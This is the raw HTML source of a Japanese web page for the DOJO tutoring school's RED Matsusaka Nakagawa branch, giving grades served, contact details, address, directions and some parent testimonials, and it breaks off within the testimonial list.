

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dojyo.jp/red_matsusakanakagawa
body_size: 13830
content:
<!DOCTYPE html>
<html class="no-js" lang="ja">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NGWDS2S');</script>
<!-- End Google Tag Manager --> 
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" >
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Cache-Control" content="no-cache">
<link rel="shortcut icon" type="image/vnd.microsoft.icon" href="https://dojyo.jp/content/themes/dojyo/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="https://dojyo.jp/content/themes/dojyo/img/apple-touch-icon.png">
<!-- 遅延読み込み -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js" integrity="sha512-q583ppKrCRc7N5O0n2nzUiJ+suUv7Et1JGels4bXOaMFQcamPk9HjdUknZuuFjBNs7tsMuadge5k9RzdmO+1GQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<title>自立学習RED松阪中川教室 | AIタブレット学習×個別学習塾『DOJO』</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="description" content="松阪市で人気の『DOJO(ドウジョウ) 自立学習RED松阪中川教室』。【リーズナブルな授業料】【最先端のAIタブレット学習】三重県松阪市で基礎学力が身につく個別学習塾は『DOJO』！" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:url" content="https://dojyo.jp/red_matsusakanakagawa" />
<meta property="og:type" content="article" />
<meta property="og:title" content="自立学習RED松阪中川教室 | AIタブレット学習×個別学習塾『DOJO』" />
<meta property="og:description" content="松阪市で人気の『DOJO(ドウジョウ) 自立学習RED松阪中川教室』。【リーズナブルな授業料】【最先端のAIタブレット学習】三重県松阪市で基礎学力が身につく個別学習塾は『DOJO』！" />
<meta property="og:site_name" content="個別学習塾『DOJO』" />
<meta property="og:image" content="https://dojyo.jp/content/themes/dojyo/img/img-ogp.jpg" />
<meta name="twitter:title" content="自立学習RED松阪中川教室 | AIタブレット学習×個別学習塾『DOJO』" />
<meta name="twitter:description" content="松阪市で人気の『DOJO(ドウジョウ) 自立学習RED松阪中川教室』。【リーズナブルな授業料】【最先端のAIタブレット学習】三重県松阪市で基礎学力が身につく個別学習塾は『DOJO』！" />
<meta name="twitter:image" content="https://dojyo.jp/content/themes/dojyo/img/img-ogp.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<link rel="canonical" href="https://dojyo.jp/red_matsusakanakagawa" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajaxzip3.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dojyo.jp/wp/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Oswald%3Awght%40700&#038;Noto_Sans_JP:wght@400;700;900&#038;display=swap' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.2/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css' media='all' />
<link rel='stylesheet' id='lib-style-css' href='https://dojyo.jp/content/themes/dojyo/css/lib.css?2021111001' media='all' />
<link rel='stylesheet' id='dojyo-style-css' href='https://dojyo.jp/content/themes/dojyo/css/common.css?20240612' media='all' />
<link rel='stylesheet' id='school-style-css' href='https://dojyo.jp/content/themes/dojyo/css/school.css?2021111001' media='all' />
<script>var ajaxUrl = 'https://dojyo.jp/wp/wp-admin/admin-ajax.php';</script>
<script src='https://cdn.jsdelivr.net/npm/jquery@3/dist/jquery.min.js' id='jquery-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js' id='popper.min-js'></script>
<script src='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js' id='bootstrap.min-js'></script>
<script defer src='https://ajaxzip3.github.io/ajaxzip3.js' id='ajaxzip3-js'></script>
<script defer src='https://dojyo.jp/content/themes/dojyo/js/lib.js?202111' id='lib-js-js'></script>
<script defer src='https://dojyo.jp/content/themes/dojyo/js/common-js.js?202201' id='common-js-js'></script>
<script defer src='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js' id='slick.min-js'></script>
<link rel="https://api.w.org/" href="https://dojyo.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://dojyo.jp/wp-json/wp/v2/posts/327" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://dojyo.jp","name":"AI\u30bf\u30d6\u30ec\u30c3\u30c8\u5b66\u7fd2\u00d7\u500b\u5225\u5b66\u7fd2\u587e\u300eDOJO\u300f"}},{"@type":"ListItem","position":2,"item":{"@id":"https://dojyo.jp/mie","name":"\u4e09\u91cd\u770c"}},{"@type":"ListItem","position":3,"item":{"@id":"https://dojyo.jp/mie/matsusaka","name":"\u677e\u962a\u5e02"}},{"@type":"ListItem","position":4,"item":{"@id":"https://dojyo.jp/red_matsusakanakagawa","name":"\u81ea\u7acb\u5b66\u7fd2RED\u677e\u962a\u4e2d\u5ddd\u6559\u5ba4"}}]}</script>
<link rel="icon" href="https://dojyo.jp/content/uploads/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dojyo.jp/content/uploads/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dojyo.jp/content/uploads/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dojyo.jp/content/uploads/cropped-logo-270x270.jpg" />
</head>

<body class="single single-post">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGWDS2S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
  <div class="site">
  <header class="site-header">
    <div class="site-header-upper">
            <a href="https://dojyo.jp/" class="header-title">
        <div class="h1">
        <h1 class="header-h1-text">自立学習RED松阪中川教室 | AIタブレット学習×個別学習塾『DOJO』</h1>
          <!-- <span class="header-targetgrade"><img src="https://dojyo.jp/content/themes/dojyo/img/targetgrade.png" alt="小学生／中学生"/></span> -->
          <span class="header-logo"><img src="https://dojyo.jp/content/themes/dojyo/img/logo.svg" alt="AIタブレット学習×個別学習塾『DOJO』"/></span>
        </div>
        <!-- <div class="header-subjects">
          <img src="https://dojyo.jp/content/themes/dojyo/img/subjects.png" alt="計算／英単語／漢字・語い"/>
        </div> -->
      </a>
            <div class="header-btn btn-contact"><a href="https://dojyo.jp/contact" class="btn-contact">お問合わせ</a></div>
      <div class="header-btn btn-school"><a href="https://dojyo.jp/search">教室検索</a></div>
      <div class="header-btn btn-menu" id="menu-btn"><span>メニュー</span></div>
    </div>
    <div class="grobal-nav" id="grobal-nav">
      <nav>
        <div class="grobal-nav-left">
          <div class="header-title">
            <div class="h1">
              <!-- <span class="header-targetgrade"><img src="https://dojyo.jp/content/themes/dojyo/img/targetgrade.png" alt="小学生／中学生"/></span> -->
              <span class="header-logo"><img src="https://dojyo.jp/content/themes/dojyo/img/logo.svg" alt="基礎が身につく個別学習塾・個別学習塾『DOJO』"/></span>
            </div>
            <!-- <div class="header-subjects">
              <img src="https://dojyo.jp/content/themes/dojyo/img/subjects.png" alt="計算／英単語／漢字・語い"/>
            </div> -->
          </div>
                    <div class="nav-sc-name">自立学習RED松阪中川教室</div>
          <div class="nav-sc-tel"><a href="tel:0598-30-8778" class="tellink">0598-30-8778</a></div>
                    <ul class="grobal-nav-btns nav-school-contact">
            <li><a href="https://dojyo.jp/contact?sn=327&type=2" class="btn btn-taiken"><span>この教室の無料体験</span></a></li>
            <li><a href="https://dojyo.jp/contact?sn=327&type=1" class="btn btn-price"><span>この教室の授業料</span></a></li>
          </ul>
                            </div>
        <div class="grobal-nav-right">
          <ul class="contents-menu">
            <li><a href="https://dojyo.jp/">トップページ</a></li>
            <li><a href="https://dojyo.jp/#features-point-head">個別学習塾『DOJO』の特長</a></li>
            <li><a href="https://dojyo.jp/tofas">基礎学力を測る検定「TOFAS」</a></li>
            <li><a href="https://dojyo.jp/elementary">小学生のタブレット学習</a></li>
            <li><a href="https://dojyo.jp/exp">生徒さま・保護者さまの体験談・口コミ</a></li>
            <li class="width-half width-half-odd"><a href="https://dojyo.jp/news">お知らせ</a></li>
            <li class="width-half"><a href="https://dojyo.jp/faq">よくあるご質問</a></li>
          </ul>
        </div>
      </nav>
    </div>
  </header>

  
<main id="site-content" role="main">
  <div class="page-ttl">松阪市で人気の学習塾</div>
  <section class="breadcrumb">
    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
      <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to AIタブレット学習×個別学習塾『DOJO』." href="https://dojyo.jp" class="home" ><span property="name">個別学習塾『DOJO』トップ</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 三重県 category archives." href="https://dojyo.jp/mie" class="taxonomy category" ><span property="name">三重県の学習塾</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 松阪市 category archives." href="https://dojyo.jp/mie/matsusaka" class="taxonomy category" ><span property="name">松阪市の学習塾</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">自立学習RED松阪中川教室</span><meta property="url" content="https://dojyo.jp/red_matsusakanakagawa"><meta property="position" content="4"></span>    </div>
  </section>

  <div class="school-page">
          <section class="school-head">
        <div class="school-head-inner">
        <div class="targetgrade">小学2年生以上対象</div><h1>個別学習塾『DOJO』<em>自立学習RED 松阪中川教室</em></h1><div class="icon-place">近鉄伊勢中川駅徒歩10分</div>        </div>
      </section>
      <!-- CVA -->
      <section class="class-top-cva">
      <aside>
            <div class="cva-pc sec-inn">
              <div class="cva-ph-flex">
                <div class="cva-ph-btn-area">
                  <h3 id="features"><span class="cva-ph-txt-wrap"><span class="cva-ph-blue">簡単！</span><span>60秒でお問合わせ</span></span></h3>
                    <ul class="cta-btn">
                      <li><a href="https://dojyo.jp/contact?sn=327&type=2" class="btn btn-taiken"><span>無料体験はこちら</span></a></li>
                      <li><a href="https://dojyo.jp/contact?sn=327&type=1" class="btn btn-price"><span>授業料を今すぐ確認</span></a></li>
                    </ul>
                </div>
                <div class="cva-ph">
                  <picture>
                      <img src="https://dojyo.jp/content/themes/dojyo/img/top-cta-ph-pc.webp" width="234" height="249" alt="簡単60秒でお問合わせ"/>
                    </picture>
                </div>
              </div>
            </div>
            <div class="cva-sp">
            <h3 id="features"><span class="cva-ph-txt-wrap cva-cv-tit"><span class="cva-ph-blue">簡単！</span><span>60秒でお問合わせ</span></span></h3>
              <div class="cva-ph-flex cva-ph-btn-area">
                
                  <ul class="cta-btn">
                    <li><a href="https://dojyo.jp/contact?sn=327&type=2" class="btn btn-taiken"><span>無料体験はこちら</span></a></li>
                    <li><a href="https://dojyo.jp/contact?sn=327&type=1" class="btn btn-price"><span>授業料を今すぐ確認</span></a></li>
                  </ul>
              
              <div class="cva-ph">
                <picture>
                    <img src="https://dojyo.jp/content/themes/dojyo/img/top-cta-ph-sp.webp" width="300" height="320" alt="簡単60秒でお問合わせ"/>
                  </picture>
              </div>
              </div>
            </div>
          </aside>
        </section>

          <!-- CVA -->

      <section class="school-info">
        <div class="sec-inn">
          <h2 class="sec-header"><span>INFORMATION</span>個別学習塾『DOJO』 <br class="only-sp">自立学習RED松阪中川教室の教室情報</h2>
          <div class="school-img swiper-container">
            <div class="swiper-wrapper">
            <div class="swiper-slide"><figure><img src="/content/schoolimg/default/1.jpg?20240104" alt=""/></figure></div><div class="swiper-slide"><figure><img src="/content/schoolimg/default/2.jpg" alt=""/></figure></div>            </div>
          </div>

          <div class="school-tbl">
            <dl>
              <dt><h3>対象学年</h3></dt>
              <dd>小学2年生～中学3年生</dd>
              <dt><h3>授業曜日・時間</h3></dt>
              <dd>教室にお問合わせください。<a href="https://dojyo.jp/contact?sn=327">お問合わせはこちらから</a></dd>
              <dt><h3>電話番号</h3></dt>
              <dd><a href="tel:0598-30-8778" class="tellink">0598-30-8778</a></dd>
              <dt><h3>住所</h3></dt>
              <dd>〒515-2325　<a href="https://dojyo.jp/mie">三重県</a><a href="https://dojyo.jp/mie/matsusaka">松阪市</a>嬉野中川新町2-204-3&nbsp;&nbsp;1F</dd>
                            <dt><h3>アクセス</h3></dt>
              <dd>伊勢中川駅東口を出て右に進み、4つめの角を左に曲がり県道413号へ入ります。<br />
そのまま500m東へ直進すると、左手に灰色のアパートがございます。そちらの一番左端のテナントです。</dd>
                          </dl>
          </div>
          <div class="school-map">
            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3282.7869481484045!2d136.48243821553112!3d34.6348238942507!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x600412fa5118c901%3A0x213f23f9dc8d88b2!2z44CSNTE1LTIzMjUg5LiJ6YeN55yM5p2-6Ziq5biC5ayJ6YeO5Lit5bed5paw55S677yS5LiB55uu77yS77yQ77yU!5e0!3m2!1sja!2sjp!4v1627871429538!5m2!1sja!2sjp" width="1000" height="485" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
          </div>
          <p class="school-map-link"><a href="https://www.google.com/maps/place/%E3%80%92515-2325+%E4%B8%89%E9%87%8D%E7%9C%8C%E6%9D%BE%E9%98%AA%E5%B8%82%E5%AC%89%E9%87%8E%E4%B8%AD%E5%B7%9D%E6%96%B0%E7%94%BA%EF%BC%92%E4%B8%81%E7%9B%AE%EF%BC%92%EF%BC%90%EF%BC%94/@34.6348239,136.4824382,17z/data=!3m1!4b1!4m5!3m4!1s0x600412fa5118c901:0x213f23f9dc8d88b2!8m2!3d34.6348195!4d136.4846269" target="_blank">Google マップはこちら</a></p>        </div>
      </section>
          <section id="voice" class="bg-misty">
          <h2 class="sec-header"><span>VOICES</span>生徒さま・保護者さまの体験談・口コミ</h2>
          <div class="voice-slider-wrap">
        <div class="voice-list swiper-container">
          <div class="voice-carousel swiper-wrapper">
                      <div class="item">
              <a href="https://dojyo.jp/exp/exp-696" class="exp-more">
                <div class="exp-title">
                  <h3>習い事を頑張っている方におすすめします。</h3>
                  <p class="contributor">Nさん (小4) とお母様</p>
                  <ul class="exp-course"><li class="exp-math">算数</li></ul>                  </ul>
                </div>
                <figure><img width="980" height="652" src="https://dojyo.jp/content/uploads/2021/10/taikendan014.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dojyo.jp/content/uploads/2021/10/taikendan014.jpg 1200w, https://dojyo.jp/content/uploads/2021/10/taikendan014-600x399.jpg 600w, https://dojyo.jp/content/uploads/2021/10/taikendan014-768x511.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>
              </a>
            </div>
                      <div class="item">
              <a href="https://dojyo.jp/exp/exp-695" class="exp-more">
                <div class="exp-title">
                  <h3>お仕事をされているお母さんに「ぴったり」です。</h3>
                  <p class="contributor">Hさん(小4) とお母様</p>
                  <ul class="exp-course"><li class="exp-math">算数</li><li class="exp-lag">国語</li></ul>                  </ul>
                </div>
                <figure><img width="980" height="652" src="https://dojyo.jp/content/uploads/2021/10/taikendan013.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dojyo.jp/content/uploads/2021/10/taikendan013.jpg 1200w, https://dojyo.jp/content/uploads/2021/10/taikendan013-600x399.jpg 600w, https://dojyo.jp/content/uploads/2021/10/taikendan013-768x511.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>
              </a>
            </div>
                      <div class="item">
              <a href="https://dojyo.jp/exp/exp-694" class="exp-more">
                <div class="exp-title">
                  <h3>姉弟で競争しながら頑張っています!</h3>
                  <p class="contributor">Rさん(小6)とお母様</p>
                  <ul class="exp-course"><li class="exp-eng">英語</li></ul>                  </ul>
                </div>
                <figure><img width="980" height="652" src="https://dojyo.jp/content/uploads/2021/10/taikendan012.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://dojyo.jp/content/uploads/2021/10/taikendan012.jpg 1200w, https://dojyo.jp/content/uploads/2021/10/taikendan012-600x399.jpg 600w, https://dojyo.jp/content/uploads/2021/10/taikendan012-768x511.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></figure>
              </a>
            </div>
                      <div class="item">
              <a href="https://dojyo.jp/exp/exp-693" class="exp-more">
                <div class="exp-title">
                  <h3>タブレット学習、やってみたらよかった!</h3>
                  <p class="contributor">Uさん(小5) とお母様</p>
                  <ul class="exp-course"><li class="exp-lag">国語</li></ul>                  </ul>
                </div>
